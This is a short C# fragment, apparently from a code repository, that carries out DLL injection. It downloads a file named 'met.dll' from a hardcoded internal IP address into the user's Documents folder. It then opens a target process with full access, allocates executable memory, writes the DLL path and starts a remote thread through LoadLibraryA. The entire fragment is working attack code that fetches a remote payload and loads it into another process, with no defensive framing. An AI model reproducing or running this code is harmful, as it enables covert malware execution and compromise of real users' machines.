 {
String dir = Environment.GetFolderPath(Environment.SpecialFolder.MyDocuments);
String dllName = dir + "\\met.dll";
WebClient wc = new WebClient();
wc.DownloadFile("http://192.168.9.131/met.dll", dllName);
Process[] expProc = Process.GetProcessesByName("explorer");
//int pid = expProc[0].Id;
IntPtr hProcess = OpenProcess(0x001F0FFF, false, 10180);
IntPtr addr = VirtualAllocEx(hProcess, IntPtr.Zero, 0x1000, 0x3000, 0x40);
IntPtr outSize;
Boolean res = WriteProcessMemory(hProcess, addr, Encoding.Default.GetBytes(dllName), dllName.Length, out outSize);
IntPtr loadLib = GetProcAddress(GetModuleHandle("kernel32.dll"), "LoadLibraryA");
IntPtr hThread = CreateRemoteThread(hProcess, IntPtr.Zero, 0, loadLib, addr, 0, IntPtr.Zero);
}
}
}